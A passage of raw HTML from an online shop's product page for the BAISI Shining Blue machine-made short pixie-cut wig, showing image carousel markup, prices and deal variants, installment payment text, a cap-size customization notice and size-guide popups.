                  data-src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355682_{width}x.jpg?v=1764315147"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355682_2400x.jpg?v=1764315147"
                  data-aspectratio="1.0"
                  data-width="1080"
                  data-height="1080"
                  alt="Pixie cut wig Pixie Cut Wig BAISI Shining Blue Machine Made Short Cut Wig">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="31460895883347" data-slide-index="3" tabindex="-1">
          <div class="product-media-container product-media--31460895883347 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-31460895883347"
          data-media-id="product-template-31460895883347">
            
                
                <img id="31460895883347" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355683_800x.jpg?v=1764315147"
                  data-src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355683_{width}x.jpg?v=1764315147"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355683_2400x.jpg?v=1764315147"
                  data-aspectratio="1.0"
                  data-width="1080"
                  data-height="1080"
                  alt="Pixie cut wig Pixie Cut Wig BAISI Shining Blue Machine Made Short Cut Wig">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="31044110614611" data-slide-index="4" tabindex="-1">
          <div class="product-media-container product-media--31044110614611 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-31044110614611"
          data-media-id="product-template-31044110614611">
            
                
                <img id="31044110614611" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/files/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424_800x.jpg?v=1769233824"
                  data-src="//www.baisiwig.com/cdn/shop/files/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424_{width}x.jpg?v=1769233824"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/files/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424_2400x.jpg?v=1769233824"
                  data-aspectratio="1.0"
                  data-width="1080"
                  data-height="1080"
                  alt="CHINA Pixie Cut Wig BAISI Cora Short Cut Wig">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="31859569066067" data-slide-index="5" tabindex="-1">
          <div class="product-media-container product-media--31859569066067 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-31859569066067"
          data-media-id="product-template-31859569066067">
            
                
                <img id="31859569066067" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-wig-deal-a-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892981_800x.jpg?v=1769136489"
                  data-src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-wig-deal-a-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892981_{width}x.jpg?v=1769136489"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-wig-deal-a-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892981_2400x.jpg?v=1769136489"
                  data-aspectratio="1.0"
                  data-width="960"
                  data-height="960"
                  alt="Pixie cut wig Pixie Cut Wig Wig Deal A BAISI Shining Blue Machine Made Short Cut Wig">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="31859569033299" data-slide-index="6" tabindex="-1">
          <div class="product-media-container product-media--31859569033299 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-31859569033299"
          data-media-id="product-template-31859569033299">
            
                
                <img id="31859569033299" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-wig-deal-b-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892982_800x.jpg?v=1769136430"
                  data-src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-wig-deal-b-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892982_{width}x.jpg?v=1769136430"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-wig-deal-b-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892982_2400x.jpg?v=1769136430"
                  data-aspectratio="1.0"
                  data-width="960"
                  data-height="960"
                  alt="Pixie cut wig Pixie Cut Wig Wig Deal B BAISI Shining Blue Machine Made Short Cut Wig">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="31859569000531" data-slide-index="7" tabindex="-1">
          <div class="product-media-container product-media--31859569000531 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-31859569000531"
          data-media-id="product-template-31859569000531">
            
                
                <img id="31859569000531" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-wig-deal-c-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892983_800x.jpg?v=1769136368"
                  data-src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-wig-deal-c-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892983_{width}x.jpg?v=1769136368"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-wig-deal-c-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892983_2400x.jpg?v=1769136368"
                  data-aspectratio="1.0"
                  data-width="960"
                  data-height="960"
                  alt="Pixie cut wig Pixie Cut Wig Wig Deal C BAISI Shining Blue Machine Made Short Cut Wig">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="31529479372883" data-slide-index="8" tabindex="-1">
          <div class="product-media-container product-media--31529479372883 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-31529479372883"
          data-media-id="product-template-31529479372883">
            
                
                <img id="31529479372883" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1213056587_800x.png?v=1769131959"
                  data-src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1213056587_{width}x.png?v=1769131959"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1213056587_2400x.png?v=1769131959"
                  data-aspectratio="1.0"
                  data-width="1600"
                  data-height="1600"
                  alt="Pixie cut wig Pixie Cut Wig BAISI Shining Blue Machine Made Short Cut Wig">
                
              
                
            
          </div>
        </div>
      
    </div>
    
</div>


  
<div id="thumbnails" class="thumb-slider thumbnail-slider custom horizontal-carousel span-12 auto mobile-hide"
    data-thumbnail-position="bottom">
      <div class="thumb-slider-wrapper js-thumb-horizontal-wrapper js-thumb-wrapper" id="thumb-slider-wrapper">
        <div class="carousel-nav thumb-slider-slides slides product-single__thumbnails-template--15976335671379__main js-thumb-carousel-nav">
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell is-nav-selected js-thumb-item" data-slide-index="0"
            data-image-id="31460895948883" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-31460895948883">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355681_150x.jpg?v=1764315147"
                  data-src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355681_{width}x.jpg?v=1764315147"
                  data-sizes="auto"
                  data-image-id="31460895948883"
                  alt="Pixie cut wig Pixie Cut Wig BAISI Shining Blue Machine Made Short Cut Wig"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="1"
            data-image-id="31460895981651" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-31460895981651">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355680_150x.jpg?v=1764315147"
                  data-src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355680_{width}x.jpg?v=1764315147"
                  data-sizes="auto"
                  data-image-id="31460895981651"
                  alt="Pixie cut wig Pixie Cut Wig BAISI Shining Blue Machine Made Short Cut Wig"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="2"
            data-image-id="31460895916115" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-31460895916115">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355682_150x.jpg?v=1764315147"
                  data-src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355682_{width}x.jpg?v=1764315147"
                  data-sizes="auto"
                  data-image-id="31460895916115"
                  alt="Pixie cut wig Pixie Cut Wig BAISI Shining Blue Machine Made Short Cut Wig"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="3"
            data-image-id="31460895883347" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-31460895883347">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355683_150x.jpg?v=1764315147"
                  data-src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355683_{width}x.jpg?v=1764315147"
                  data-sizes="auto"
                  data-image-id="31460895883347"
                  alt="Pixie cut wig Pixie Cut Wig BAISI Shining Blue Machine Made Short Cut Wig"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="4"
            data-image-id="31044110614611" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-31044110614611">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/files/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424_150x.jpg?v=1769233824"
                  data-src="//www.baisiwig.com/cdn/shop/files/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424_{width}x.jpg?v=1769233824"
                  data-sizes="auto"
                  data-image-id="31044110614611"
                  alt="CHINA Pixie Cut Wig BAISI Cora Short Cut Wig"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="5"
            data-image-id="31859569066067" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-31859569066067">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-wig-deal-a-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892981_150x.jpg?v=1769136489"
                  data-src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-wig-deal-a-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892981_{width}x.jpg?v=1769136489"
                  data-sizes="auto"
                  data-image-id="31859569066067"
                  alt="Pixie cut wig Pixie Cut Wig Wig Deal A BAISI Shining Blue Machine Made Short Cut Wig"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="6"
            data-image-id="31859569033299" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-31859569033299">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-wig-deal-b-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892982_150x.jpg?v=1769136430"
                  data-src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-wig-deal-b-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892982_{width}x.jpg?v=1769136430"
                  data-sizes="auto"
                  data-image-id="31859569033299"
                  alt="Pixie cut wig Pixie Cut Wig Wig Deal B BAISI Shining Blue Machine Made Short Cut Wig"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="7"
            data-image-id="31859569000531" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-31859569000531">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-wig-deal-c-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892983_150x.jpg?v=1769136368"
                  data-src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-wig-deal-c-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892983_{width}x.jpg?v=1769136368"
                  data-sizes="auto"
                  data-image-id="31859569000531"
                  alt="Pixie cut wig Pixie Cut Wig Wig Deal C BAISI Shining Blue Machine Made Short Cut Wig"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="8"
            data-image-id="31529479372883" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-31529479372883">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1213056587_150x.png?v=1769131959"
                  data-src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1213056587_{width}x.png?v=1769131959"
                  data-sizes="auto"
                  data-image-id="31529479372883"
                  alt="Pixie cut wig Pixie Cut Wig BAISI Shining Blue Machine Made Short Cut Wig"></div>
            </div>
          
        </div>
      </div>
    </div>
  











<span class="popup_content_link" style="position: absolute;right: 3px;top: 2px;margin: auto;">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="social-sharing" style="margin: auto;width: 40px;height: 40px;background: #ffffff87;padding: 8px;border-radius: 50%;" >
                    <!-- Contact us -->
                    <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g id="Communication / Share_iOS_Export"> <path id="Vector" d="M9 6L12 3M12 3L15 6M12 3V13M7.00023 10C6.06835 10 5.60241 10 5.23486 10.1522C4.74481 10.3552 4.35523 10.7448 4.15224 11.2349C4 11.6024 4 12.0681 4 13V17.8C4 18.9201 4 19.4798 4.21799 19.9076C4.40973 20.2839 4.71547 20.5905 5.0918 20.7822C5.5192 21 6.07899 21 7.19691 21H16.8036C17.9215 21 18.4805 21 18.9079 20.7822C19.2842 20.5905 19.5905 20.2839 19.7822 19.9076C20 19.4802 20 18.921 20 17.8031V13C20 12.0681 19.9999 11.6024 19.8477 11.2349C19.6447 10.7448 19.2554 10.3552 18.7654 10.1522C18.3978 10 17.9319 10 17 10" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </g> </g></svg>
                  </button>
                </span>
                <div data-wau-modal-content="social-sharing" style="display: none">
                  
                  <div class="share-icons" style="display: flex;justify-content: center;align-items: center;gap: 15px;">
   <a
      title="WhatsApp"
      href="https://wa.me/8618520224621?text=https://www.baisiwig.com/en-ca/products/baisi-shining-blue-machine-made-short-cut-wig"
      class="WhatsApp"
      target="_blank" style="display: grid;
    justify-items: center;">
      <svg xmlns="http://www.w3.org/2000/svg" aria-label="WhatsApp" role="img" viewBox="0 0 512 512" width="40px" height="40px" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><rect width="512" height="512" rx="15%" fill="#25d366"></rect><path fill="#25d366" stroke="#ffffff" stroke-width="26" d="M123 393l14-65a138 138 0 1150 47z"></path><path fill="#ffffff" d="M308 273c-3-2-6-3-9 1l-12 16c-3 2-5 3-9 1-15-8-36-17-54-47-1-4 1-6 3-8l9-14c2-2 1-4 0-6l-12-29c-3-8-6-7-9-7h-8c-2 0-6 1-10 5-22 22-13 53 3 73 3 4 23 40 66 59 32 14 39 12 48 10 11-1 22-10 27-19 1-3 6-16 2-18"></path></g></svg>
        <span class="social-name">WhatsApp</span>
    </a>

  


  

  

</div>
<style>
.share-icons svg{
  border-radius: 50%;
  width: 40px;
  height: 40px;
}
.social-name{
  line-height: 30px;
  font-size: 13px;
}
</style>
                </div>
                 <div class="clear"></div>
      

</div>
    
    <div class="product__section-contentWrapper span-6 md-span-6 sm-span-12 auto">
      <div class="product__section-content">
        <div class="product__section-details">
          <div class="product__section--header" >
            
         
            
            <h1 class="product__section-title product-title">BAISI Shining Blue Machine Made Short Cut Wig</h1>
            <div class="title-row">
              <div product-id="7004662988883" product-handle="baisi-shining-blue-machine-made-short-cut-wig" class="alireviews-review-star-rating"></div>
              <div class="product-single__order"><span></span></div>
            </div>
            


<div id="product-price" class="price price--on-sale " data-price >
  
   
  <div class="price__pricing-group">
    
    <dl class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular Price</span>
      </dt>
      <dd>
        <span class="price-item price-item--regular" data-regular-price>
          <span class=money>$59.00</span>
        </span>
      </dd>
    </dl>
    
    <dl class="price__sale">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Sale Price</span>
      </dt>
      <dd>
        <span class="price-item price-item--sale" data-sale-price>
          <span class=money>$59.00</span>
        </span>
      
        
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular Price</span>
      </dt>
  
        <dd>
        
        <span class="price-item price-item--regular" data-regular-price>
          <span class=money>$118.00</span>
        </span>
      </dd>

          
    </dl>

       
     
           <span class='discounttext  discounttextHide'>Discounted Price:&nbsp;&nbsp;<span class='discountPriceItem'></span></span>
        










<!-- custom code -->






  
  
  
  
  

  

    
      
        
                  
          
        <div class="coupon_point_box">
          <ul id="scroll"  style="height: inherit;border-bottom: 0px dashed #e1e1e1 !important;">
          

          
          </ul>
        </div>
       

        
      
    

  

  
   
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span data-unit-price-base-unit></span></dd>
  </dl>
</div>
<style>

  span.discountPriceItem {
    font-size: 20px;
    color:  #f72b27;
    font-weight:600;
    display: block;
    text-align: center;
}
span.discounttext {
    font-size: 14px;
    color: #ffffff;
    border: 2px solid ;
    padding: 5px 5px;
    background-color: #f8a2b2;
    font-family: sans-serif;
    width: 230px;
    margin-bottom: 8px;
    display: flex;
    align-items: center;
}
@media screen and (min-width: 741px){
  span.discounttext{
     border: 5px solid  #f72b27;
  }

}
.priceshow{
    display:flex;
    margin-right: 5px;
}
.discounttextHide{
  display:none !important;

}
.reduceitemprice{
    width:60%;
    font-weight: 600;  
   color: #000;
    border-radius: 5px;
    font-size: 17px;
    padding: 3px;
 
  background-color:#ffe5fa;
}
  .reduceitemprice .money{
      color: #d90443;
  }
  .Udiscountprice{
      width:60%;
      background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
    margin: 5px 0;
  }
   .Udiscountprice .money{
     color: rgb(255, 211, 0);
  }
  .Udiscountitem{
       color: rgb(255, 211, 0);
  }
</style>
<form method="post" action="/en-ca/cart/add" id="product-form-installment" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43582435557459">
              <select style="display:none;" name='id'>
                
                  <option value="43582435557459" selected="selected"></option>
                
                  <option value="43582435590227" ></option>
                
                  <option value="43582435622995" ></option>
                
                  <option value="43582435655763" ></option>
                
              </select>
              <div class="spi-banner">
                
              </div><!-- /#spi-banner --><input type="hidden" name="product-id" value="7004662988883" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form></div>   
                 <div class='Installments'>
                    <div class='InstallmentsBox'> 
                      <div class='InstallmentsText'> 4 interest-free payments of&nbsp;&nbsp; <span class='InstallmentsPrice' id='InstallmentsPrice'>$14.75</span>&nbsp;&nbsp;
                       with
                     </div>
                      <div class='InstallmentsImg'>
                        <img src='https://cdn.shopify.com/s/files/1/1942/4763/files/lQLPJx7j557n9ofMu80B17CaRsv4d4AcVAkuay5sRT0B_471_187.png?v=1767166586' alt=''  height="24"> 
                        <img src='https://cdn.shopify.com/s/files/1/1942/4763/files/lQLPJxC3BVpAlofMuc0CFLDL9qI-YVn_FQkuay5sRT0A_532_185.png?v=1767166593' alt=''   height="24"> 
                      </div>  
                        
                    </div>
                </div> 
               
                  
                   
<form method="post" action="/en-ca/cart/add" id="product-form-template--15976335671379__main" accept-charset="UTF-8" class="product__form-container product_form relative" enctype="multipart/form-data" data-product-form="
 { &quot;money_format&quot;: &quot;\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e&quot;,
   &quot;enable_history&quot;: true,
   &quot;sold_out&quot;: &quot;Sold Out&quot;,
   &quot;button&quot;: &quot;Add to Cart&quot;,
   &quot;unavailable&quot;: &quot;Unavailable&quot;,
   &quot;savings&quot;: &quot;{{ savings }} OFF&quot;,
   &quot;quickview&quot;: false,
   &quot;featured_product&quot;: false,
   &quot;swatches&quot;: &quot;swatches&quot;
 }
" data-product-id="7004662988883"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<div class="product__variants-swatches mt4 mb6 no-js-hidden" data-section="template--15976335671379__main" data-url="/en-ca/products/baisi-shining-blue-machine-made-short-cut-wig">
                       
                         <div class="swatches__container js-variant-selector firstOptionNew" data-option-index="1" data-other-options='["option2","option3"]'>
  <p class="swatches__option-name h5"><strong>Wig:</strong> <span id="selected-option-1" class="swatches__option-value">One Wig</span></p>

  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="OneWig" data-value="OneWig">
        
      <input type="radio" id="template--15976335671379__main-Wig-0"
          class="swatches__form--input"
          name="wig"
          value="One Wig"
          form="product-form-template--15976335671379__main"
          data-position="1"
          checked="checked">
    

        <label class="swatches__form--label" for="template--15976335671379__main-Wig-0" tabindex="0">
          One Wig
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="WigDealA" data-value="WigDealA">
        
      <input type="radio" id="template--15976335671379__main-Wig-1"
          class="swatches__form--input"
          name="wig"
          value="Wig Deal A"
          form="product-form-template--15976335671379__main"
          data-position="1"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Wig-1" tabindex="0">
          Wig Deal A
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="WigDealB" data-value="WigDealB">
        
      <input type="radio" id="template--15976335671379__main-Wig-2"
          class="swatches__form--input"
          name="wig"
          value="Wig Deal B"
          form="product-form-template--15976335671379__main"
          data-position="1"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Wig-2" tabindex="0">
          Wig Deal B
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="WigDealC" data-value="WigDealC">
        
      <input type="radio" id="template--15976335671379__main-Wig-3"
          class="swatches__form--input"
          name="wig"
          value="Wig Deal C"
          form="product-form-template--15976335671379__main"
          data-position="1"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Wig-3" tabindex="0">
          Wig Deal C
          
        </label>
      </div>
    
    
  
</div>

                       
                     </div><noscript class="product__variants-select product-form__noscript-wrapper-template--15976335671379__main">
                    <div class="product-form__input product-form__input--dropdown">
                      <label class="form__label" for="Variants-template--15976335671379__main">Select Option</label>
                      <div class="select">
                        <select name="id" id="Variants-template--15976335671379__main" class="styled-select"><option
                              selected="selected"
                              
                              value="43582435557459"
                            >
                              One Wig

                              - $59.00
                            </option><option
                              
                              
                              value="43582435590227"
                            >
                              Wig Deal A

                              - $97.00
                            </option><option
                              
                              
                              value="43582435622995"
                            >
                              Wig Deal B

                              - $97.00
                            </option><option
                              
                              
                              value="43582435655763"
                            >
                              Wig Deal C

                              - $97.00
                            </option></select>
                      </div>
                    </div>
                  </noscript>

                  <input class="formVariantId" name="" type="hidden" value="43582435557459">
                <input type="hidden" name="product-id" value="7004662988883" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form>


                     
                       <div class="codeImg">
                           <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/12_c06759f1-f46a-4827-9634-764a16db66e2.png?v=1769158742" alt="">
                            <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/13_0e684572-8b9f-420e-ba06-90fe9a6459bb.png?v=1769158746" alt="">
                             <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/14.png?v=1769158749" alt="">
                             
                       </div>
                      

        
                <div style="background: #ffc439;padding: 10px 15px;font-size: 16px;border: 3px solid #fd4d15;outline: 3px solid #2196F3;outline-offset: -10px;">
                  Our wig cap is medium size, if you want small or large wig cap, pls leave a note in your shopping cart when you place the order.
We can customize it for you!
                </div>
              


                
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/43467567865856.png?v=1705918693" alt="length guide" style="width: 20px;height: 20px;position: relative;top: 4px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup_content_cap_size" >Cap Size</button>
                </span>
                <div data-wau-modal-content="popup_content_cap_size" style="display: none">
                  <img src="//www.baisiwig.com/cdn/shop/files/456434_800x.jpg?v=1737755839" alt="">
                </div>
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/12313453523.png?v=1705918674" alt="length guide" style="width: 20px;height: 20px;position: relative;top: 4px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup_content_length_guide" >See Length Guide</button>
                </span>
                <div data-wau-modal-content="popup_content_length_guide" style="display: none">
